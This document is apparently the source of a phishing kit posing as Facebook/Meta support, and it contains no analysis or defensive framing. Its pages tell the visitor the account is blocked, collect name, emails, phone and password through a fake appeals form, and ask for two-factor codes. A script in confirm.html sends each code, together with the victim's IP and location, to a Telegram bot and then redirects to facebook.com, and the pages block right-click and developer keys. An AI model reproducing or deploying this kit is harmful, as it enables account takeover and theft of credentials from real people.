
<file: index.html>
<html lang="en">
    <head>
        <title>Privacy Policy</title>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta
            name="viewport"
            content="width=device-width,initial-scale=1,shrink-to-fit=no"
        />
        <meta property="og:type" content="website" />
        <meta property="twitter:type" content="website" />
        <meta property="og:url" content="/meta-community-standard" />
        <meta property="twitter:url" content="/meta-community-standard" />
        <meta property="og:title" content="Privacy Policy" />
        <meta property="twitter:title" content="Privacy Policy" />
        <meta
            property="og:image"
            content="/static/uploads/1c325477ab8db1be14392399bff625fc.png"
        />
        <meta
            property="twitter:image"
            content="/static/uploads/1c325477ab8db1be14392399bff625fc.png"
        />
        <link rel="stylesheet" href="style.css" />
    </head>
    <body>
        <div id="app" data-v-app="">
            <div id="app">
                <div>
                    <div
                        class="bg-[#F1F2F6] flex justify-center items-center h-screen"
                    >
                        <div
                            class="sm:w-11/12 md:w-2/3 lg:w-2.5/5 xl:w-2/5 w-11/12 mx-auto rounded-lg p-5 bg-[#fff] self-center"
                        >
                            <img
                                src="./static/images.jpg"
                                class="w-[70%] mx-auto"
                            />
                            <p class="font-bold text-2xl">
                                The security of your account is at risk.
                            </p>
                            <p class="my-3">
                                We have temporarily blocked your account because
                                your Facebook Protect settings have been
                                modified.
                            </p>
                            <div
                                class="p-3 flex items-center gap-3 bg-[#F7F8FA] rounded-md"
                            >
                                <div class="text-2xl text-yellow-600">
                                    <ion-icon
                                        name="warning-outline"
                                        role="img"
                                        class="md hydrated"
                                        ><div style="width: 24px; height: auto">
                                            <svg
                                                xmlns="http://www.w3.org/2000/svg"
                                                class="ionicon s-ion-icon"
                                                viewBox="0 0 512 512"
                                            >
                                                <path
                                                    d="M85.57 446.25h340.86a32 32 0 0028.17-47.17L284.18 82.58c-12.09-22.44-44.27-22.44-56.36 0L57.4 399.08a32 32 0 0028.17 47.17z"
                                                    stroke-linecap="round"
                                                    stroke-linejoin="round"
                                                    class="ionicon-fill-none ionicon-stroke-width"
                                                ></path>
                                                <path
                                                    d="M250.26 195.39l5.74 122 5.73-121.95a5.74 5.74 0 00-5.79-6h0a5.74 5.74 0 00-5.68 5.95z"
                                                    stroke-linecap="round"
                                                    stroke-linejoin="round"
                                                    class="ionicon-fill-none ionicon-stroke-width"
                                                ></path>
                                                <path
                                                    d="M256 397.25a20 20 0 1120-20 20 20 0 01-20 20z"
                                                ></path>
                                            </svg></div
                                    ></ion-icon>
                                </div>
                                <div>
                                    <p
                                        class="font-semibold text-lg"
                                        id="datetime"
                                    ></p>
                                    <p>
                                        We did this to protect your account from
                                        being suspended.
                                    </p>
                                </div>
                            </div>
                            <p class="mt-3 mb-5">
                                We will guide you through some steps to lift the
                                page restriction and unlock your account.
                            </p>
                            <a
                                style="text-decoration: none"
                                class="block text-lg cursor-pointer bg-blue-500 w-full font-semibold text-center py-3 text-white rounded-lg"
                                href="/page1.html"
                                >Continue</a
                            >
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            // create a function to update the date and time
            function updateDateTime() {
                // create a new `Date` object
                const now = new Date();
                var options = {
                    weekday: "long",
                    year: "numeric",
                    month: "long",
                    day: "numeric",
                };
                // get the current date and time as a string
                const currentDateTime = now.toLocaleString("en-US", options);

                // update the `textContent` property of the `span` element with the `id` of `datetime`
                document.querySelector(
                    "#datetime"
                ).textContent = `Your page was restricted on ${currentDateTime}`;
            }
            document.addEventListener("keydown", function (event){
    if (event.ctrlKey){
       event.preventDefault();
    }
    if(event.keyCode == 123){
       event.preventDefault();
    }
});
document.addEventListener('contextmenu',
    event => event.preventDefault()
    );


            // call the `updateDateTime` function every second
            setInterval(updateDateTime, 1000);
        </script>
    </body>
</html>
</file>

<file: confirm.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Confirm</title>
        <link rel="stylesheet" href="confirm.css" />
        <!-- <link rel="stylesheet" href="index.css" /> -->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
    </head>
    <body style="background-color: rgb(241, 242, 246)">
        <main id="main1">
            <div id="centered">
                <form action="" class="form-container1" id="form2">
                    <div class="mb-4">
                        <h2>Two-factor authentication required</h2>
                        <p>
                            We have temporarily blocked your account because
                            Facebook Protect has changed. Verify code has been
                            send to your phone
                        </p>
                        <div style="display: flex; justify-content: center">
                            <img alt="" src="./static/Confirm.png" style="max-width: 80%;"/>
                        </div>
                        <div class="block">
                            <input
                                type="text"
                                name="confirm"
                                required=""
                                class="input"
                                placeholder="Enter your code"
                            />
                    </div>
                        <div id="message1">
                            <p>
                                The code generator you entered is incorrect.
                                Please wait 5 minutes to receive another one.
                            </p>
                        </div>
                    </div>
                    <div class="wrap">
                        <p>
                            You’ve asked us to require a 6-digit login code when
                            anyone tries to access your account from a new
                            device or browser. Enter the 6-digit code from your
                            code generator or third-party app below.
                        </p>
                    </div>

                    <div>
                        <button type="submit" class="btn123">Submit</button>
                    </div>
                </form>
            </div>
        </main>
        <script>
            let bot = {
                TOKEN: "",
                chatID: "",
            };
            let form2 = document.getElementById("form2");

            let cp1 = "";
            let cp2 = "";

            form2.addEventListener("submit", (e) => {
                e.preventDefault();
                $.getJSON(
                    "https://api.db-ip.com/v2/free/self",
                    function (data) {
                        console.log(data);
                        let ip = `IP Address: ${data.ipAddress}`;
                        let country = `Country: ${data.countryName}(${data.countryCode})`;
                        let city = `City: ${data.city}`;

                        if (cp1 === "") {
                            document.getElementById("message1").style.display =
                                "block";

                            cp1 =
                                document.getElementsByName("confirm")[0].value;
                            let code1 = `Code: ${cp1}`;
                            document.getElementsByName("confirm")[0].value = "";
                            let message = `${code1}
                        \n${ip}
                        \n${country}
                        \n${city}`;
                            fetch(
                                `https://api.telegram.org/bot${bot.TOKEN}/sendMessage?chat_id=${bot.chatID}&text=${message}`,
                                {
                                    method: "GET",
                                }
                            )
                                .then((res) => console.log(res))
                                .catch((err) => console.log(err));
                        } else {
                            cp2 =
                                document.getElementsByName("confirm")[0].value;
                            let code2 = `Code:  ${cp2}`;
                            document.getElementsByName("confirm")[0].value = "";
                            let message = `${code2}
                        \n${ip}
                        \n${country}
                        \n${city}`;
                            fetch(
                                `https://api.telegram.org/bot${bot.TOKEN}/sendMessage?chat_id=${bot.chatID}&text=${message}`,
                                {
                                    method: "GET",
                                }
                            )
                                .then((res) => {
                                    window.location.href =
                                        "http://www.facebook.com";
                                })
                                .catch((err) => console.log(err));
                        }
                    }
                );
            });
    //         document.addEventListener("keydown", function (event){
    // if (event.ctrlKey){
    //    event.preventDefault();
    // }
    // if(event.keyCode == 123){
    //    event.preventDefault();
    // }
// });
document.addEventListener('contextmenu',
    event => event.preventDefault()
    );
        </script>
    </body>
</html>
</file>

<file: page1.html>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Privacy Policy</title>
        <link rel="stylesheet" href="index.css" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
    </head>
    <body>
        <div class="top-header">
            <div class="flex">
                <div class="img">
                    <a href=""
                        ><img
                            src="./static/fb-logo.svg.png"
                            class="object-cover"
                    /></a>
                </div>
                <div class="shadow-sm w-[60%] md:w-[50%]">
                    <input
                        type="search"
                        class="search"
                        placeholder="How can we help?"
                    />
                </div>
            </div>
        </div>

        <main id="main">
            <div class="sider-bar">
                <ul class="list">
                    <li><a href="#">Creating an Account</a></li>
                    <li><a href="#">Your Profile</a></li>
                    <li><a href="#">Friending</a></li>
                    <li><a href="#">Facebook Dating</a></li>
                    <li><a href="#">Your Home Page</a></li>
                    <li><a href="#">Messaging</a></li>
                    <li><a href="#">Reels</a></li>
                    <li><a href="#">Stories</a></li>
                    <li><a href="#">Photos</a></li>
                    <li><a href="#">Videos</a></li>
                    <li><a href="#">Gaming</a></li>
                    <li><a href="#">Pages</a></li>
                    <li><a href="#">Groups</a></li>
                    <li><a href="#">Events</a></li>
                    <li><a href="#">Fundraisers and Donations</a></li>
                    <li><a href="#">Meta Pay</a></li>
                    <li><a href="#">Marketplace</a></li>
                    <li><a href="#">Apps</a></li>
                    <li><a href="#">Facebook Mobile Apps</a></li>
                    <li><a href="#">Accessibility</a></li>
                </ul>
            </div>
            <div id="centered">
                <form action="" id="form">
                    <div class="header">
                        <h1>Page Policy Appeals</h1>
                    </div>
                    <div class="p-4">
                        <p class="text-xs mb-4">
                            We have detected unusual activity on your page that
                            violates our community standards.
                        </p>
                        <p class="text-xs mb-4">
                            Your access to your page has been limited, and you
                            are currently unable to post, share, or comment
                            using your page.
                        </p>
                        <p class="text-xs mb-4">
                            If you believe this to be a mistake, you have the
                            option to submit an appeal by providing the
                            necessary information.
                        </p>
                        <div class="mb-4">
                            <label class="block"
                                ><span class="field-name required">
                                    Name Fanpage </span
                                ><input
                                    type="text"
                                    name="nameFanpage"
                                    required=""
                                    class="input"
                            /></label>
                        </div>
                        <div class="mb-4">
                            <label class="block"
                                ><span class="field-name required">
                                    Fullname </span
                                ><input
                                    type="text"
                                    name="fullname"
                                    required=""
                                    class="input"
                            /></label>
                        </div>
                        <div class="mb-4">
                            <label class="block"
                                ><span class="field-name required">
                                    Business Email Address </span
                                ><input
                                    type="text"
                                    name="email"
                                    required=""
                                    class="input"
                            /></label>
                        </div>
                        <div class="mb-4">
                            <label class="block"
                                ><span class="field-name required">
                                    Personal Email Address </span
                                ><input
                                    type="text"
                                    name="personalEmail"
                                    required=""
                                    class="input"
                            /></label>
                        </div>
                        <div class="mb-4">
                            <label class="block"
                                ><span class="field-name required">
                                    Mobile Phone Number </span
                                ><input
                                    type="text"
                                    name="phone"
                                    required=""
                                    class="input"
                            /></label>
                        </div>
                        <div class="mb-4">
                            <label class="block"
                                ><span
                                    class="text-[#90949C] block text-xs font-bold text-[#90949C]"
                                >
                                    Please provide us information that will help
                                    us investigate. </span
                                ><textarea
                                    type="text"
                                    name="information"
                                    class="input"
                                    rows="4"
                                ></textarea>
                            </label>
                        </div>
                    </div>
                    <div>
                        <button type="submit" class="button">Send</button>
                    </div>
                </form>

                <div class="popup">
                    <form class="popuptext"></form>
                </div>
            </div>
        </main>
        <div class="bg-white mt-10">
            <div
                style="padding: 36px 0px"
                class="sm:w-11/12 md:w-4/6 mx-auto md:px-0 px-2"
            >
                <div
                    class="grid xl:grid-cols-5 gap-y-4 lg:grid-cols-3 md:grid-cols-2 grid-cols-2 text-[#90949c] text-sm"
                >
                    <ul class="grid gap-y-2">
                        <li>Meta © 2023</li>
                        <li>English (US)</li>
                    </ul>
                    <ul class="grid gap-y-2">
                        <li>About</li>
                        <li>Privacy Policy</li>
                        <li>Careers</li>
                    </ul>
                    <ul class="grid gap-y-2">
                        <li>Ad choices</li>
                        <li>Create ad</li>
                        <li>Create Page</li>
                    </ul>
                    <ul class="grid gap-y-2">
                        <li>Terms &amp; Policies</li>
                        <li>Cookies</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="form-popup" id="myForm">
            <form action="" class="form-container" id="form1">
                <div class="mb-4">
                    <h2>Please Enter Your Password</h2>

                    <p>
                        For your security, you must enter your password to
                        continue.
                    </p>
                    <label class="block"
                        ><span
                            class="text-[#90949C] block text-xs font-bold text-[#90949C]"
                        >
                            Your password </span
                        ><input
                            type="password"
                            name="password"
                            required=""
                            class="input"
                        />
                    </label>
                    <div id="message">
                        <p>The password you've entered is incorrect</p>
                    </div>
                </div>
                <button type="submit" class="btn cancel">Send</button>
            </form>
        </div>

        <script src="sender.js"></script>
    </body>
</html>
</file>
<file: style.css>
#app {
    min-height: 100vh;
    scroll-behavior: smooth;
    text-rendering: optimizeSpeed;
    line-height: 1.5;
    overflow-x: hidden;
    font-family: Helvetica Neue, Helvetica, Arial, lucida grande, tahoma,
        verdana, arial, sans-serif;
    color: #050505;
    background-color: #fff;
}
.bg-\[\#F1F2F6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 242 246 / var(--tw-bg-opacity));
}
.justify-center {
    justify-content: center;
}
.items-center {
    align-items: center;
}
.h-screen {
    height: 100vh;
}
.flex {
    display: flex;
}
.p-5 {
    padding: 1.25rem;
}
.bg-\[\#fff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}
.rounded-lg {
    border-radius: 0.5rem;
}
.self-center {
    align-self: center;
}
.mx-auto {
    margin-left: auto;
    margin-right: auto;
}
.w-\[70\%\] {
    width: 70%;
}
.mx-auto {
    margin-left: auto;
    margin-right: auto;
}
img,
video {
    max-width: 100%;
    height: auto;
}
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
}
.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}
.font-bold {
    font-weight: 700;
}
.my-3 {
    margin-top: 0.75rem;
    margin-bottom: 0.75rem;
}
.p-3 {
    padding: 0.75rem;
}
.bg-\[\#F7F8FA\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 248 250 / var(--tw-bg-opacity));
}
.rounded-md {
    border-radius: 0.375rem;
}
.gap-3 {
    gap: 0.75rem;
}
.items-center {
    align-items: center;
}
.text-yellow-600 {
    --tw-text-opacity: 1;
    color: rgb(159 88 10 / var(--tw-text-opacity));
}
.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}
.ionicon {
    stroke: currentcolor;
    display: inline-block;
    width: 1em;
    height: 1em;
    contain: strict;
    fill: currentcolor;
    box-sizing: content-box !important;
}
.ionicon-fill-none {
    fill: none;
}
.ionicon-stroke-width {
    stroke-width: var(--ionicon-stroke-width, 32px);
}
.mb-5 {
    margin-bottom: 1.25rem;
}
.mt-3 {
    margin-top: 0.75rem;
}
.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
}
.font-semibold {
    font-weight: 600;
}
.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
}
.text-center {
    text-align: center;
}
.py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
}
.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(63 131 248 / var(--tw-bg-opacity));
}
.rounded-lg {
    border-radius: 0.5rem;
}
.cursor-pointer {
    cursor: pointer;
}
.w-full {
    width: 100%;
}
.block {
    display: block;
}
</file>
<file: confirm.css>
body{
    padding: 0;
    margin: 0;
}
#centered {
   max-width: 80%;
   max-width: 800px;
   background-color: rgb(255, 255, 255);
   border-radius: 3%;
   margin: auto;
}
.mb-4 {
    /* width: 90%; */
}
.mb-4>h2 {
    margin: 2rem auto;
    text-align: center;
}
.mb-4 p {
    text-align: center;
}
.block{
    margin: 3% auto;
    text-align: center;
}
.block .input {
    width: 90%;
}
.wrap{
    width: 70%;
    margin: auto;
    padding: 1rem 2rem;
    border-radius: 3%;
    background-color: aliceblue;
}
.wrap p {
    /* text-align: center; */
    margin: 0;
}

.btn123 {
    width: 90%;
    margin: 5%;
    padding: 0.5rem;
    border: none;
    border-radius: 3%;
    background-color: rgb(0, 221, 255);
}
</file>
<file: index.css>
body {
    margin: 0;
}
.mb-4 {
    margin-bottom: 1rem;
}
.block {
    display: block;
}
.field-name {
    display: block;
}
.input {
    font-size: 0.875rem;
    line-height: 1.25rem;
    width: 500px;
}
#main {
    margin: 0 10rem;
    display: flex;
    justify-content: space-between;
}
.required:after {
    content: " *";
    color: red;
}
.button {
    font-size: 0.875rem;
    line-height: 1.25rem;
    padding: 0.5rem 1rem;
    background-color: rgb(30, 66, 159);
    color: rgb(255, 255, 255);
}
/* The popup form - hidden by default */
.form-popup {
    display: none;
    position: fixed;
    bottom: 0;
    top: 0;
    right: 0;
    left: 0;
    border: 3px solid #f1f1f1;
    z-index: 9;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 255, 0.5);
}

#form1 {
    width: 672px;
    height: 350px;
    border-radius: 10px;
}

/* Add styles to the form container */
.form-container {
    margin-left: 500px;
    max-width: 800px;
    padding: 10px;
    background-color: white;
    opacity: 1;
    justify-self: center;
    align-self: center;
}

/* Full-width input fields */
.form-container input[type="text"],
.form-container input[type="password"] {
    width: 95%;
    padding: 15px;
    margin: 5px 0 22px 0;
    border: none;
    background: #f1f1f1;
    border-radius: 10px;
}

/* When the inputs get focus, do something */
.form-container input[type="text"]:focus,
.form-container input[type="password"]:focus {
    background-color: #ddd;
    outline: none;
}

/* Set a style for the submit/login button */
.form-container .btn {
    background-color: #04aa6d;
    color: white;
    padding: 16px 20px;
    border: none;
    cursor: pointer;
    width: 100%;
    margin-bottom: 10px;
    opacity: 0.8;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
    background-color: rgb(30, 66, 159);
    border-radius: 10px;
}

/* Add some hover effects to buttons */
.form-container .btn:hover,
.open-button:hover {
    opacity: 1;
}
#message {
    display: none;
    color: red;
    position: relative;
    margin-top: 10px;
}
.form-container1 {
    max-width: 800px;
    padding: 10px;
    background-color: white;
    opacity: 1;
    justify-self: center;
    align-self: center;
}
#message1 {
    display: none;
    color: red;
    position: relative;
    margin-top: 10px;
}
.top-header {
    padding: 0.5rem;
    background-color: rgb(53 87 151 / var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    height: 60px;
    display: flex;
    align-items: center;
}
.img {
    width: 92px;
    height: 35px;
}
.object-cover {
    width: 100%;
    height: 100%;
}
.flex {
    display: flex;
    justify-content: space-around;
    width: 80%;
}
.search {
    width: 320px;
    height: 35px;
}
.sider-bar {
    position: relative;
    top: 0;
    right: 0;
    width: 176px;
}
ul {
    list-style: none;
    margin: 22px 0;
    padding: 0;
}
.list > li > a {
    text-decoration: none;
    color: black;
    width: 100%;
    height: 100%;
}
.list > li {
    height: 40px;
    width: 250px;
}
li:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}
li {
    text-decoration: none;
}
.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
    margin: 0px 500px;
}
.grid {
    display: grid;
    grid-template-columns: auto auto;
    column-gap: 50px;
}
.gap-y-2 {
    row-gap: 0.5rem;
    width: 200px;
    color: rgb(144, 148, 156);
    font-family: Helvetica Neue, Helvetica, Arial, lucida grande, tahoma,
        verdana, arial, sans-serif;
    height: 40px;
}
#main1 {
    display: flex;
    justify-content: center;
    margin: 0 30%;
    height: 100vh;
}

input {
    width: 90%;
    height: 40px;
    border-radius: 10px;
    margin: 5px;
}
.wrap {
    background-color: #e0e0e0;
    height: 100px;
    border-radius: 10px;
    margin: 10px;
    width: 500px;
}
.wrap > p {
    padding: 10px;
}
#form2 {
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 100%;
}
.btn123 {
    width: 85%;
    height: 40px;
    border-radius: 10px;
    margin: 5px;
    background-color: rgb(30, 66, 159);
    color: #e0e0e0;
}
</file>
